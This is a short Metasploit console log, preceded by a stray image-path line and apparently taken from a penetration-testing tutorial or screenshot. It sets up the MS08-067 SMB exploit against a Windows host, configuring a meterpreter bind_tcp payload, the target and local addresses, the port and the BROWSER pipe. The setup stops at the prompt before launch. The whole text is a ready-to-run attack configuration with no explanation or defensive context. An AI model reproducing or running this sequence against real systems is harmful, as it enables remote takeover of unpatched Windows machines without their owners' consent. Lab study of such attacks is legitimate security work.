 msf exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.124
LHOST => 192.168.1.124
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 30172
LPORT => 30172
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.125
RHOST => 192.168.1.125
msf exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) >